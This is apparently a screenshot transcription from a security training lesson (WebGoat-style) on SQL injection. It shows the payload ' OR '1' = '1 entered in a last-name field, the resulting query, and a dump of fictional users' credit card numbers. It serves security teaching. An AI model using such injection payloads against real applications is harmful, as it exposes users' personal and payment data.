 * Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: 'OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = ''OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0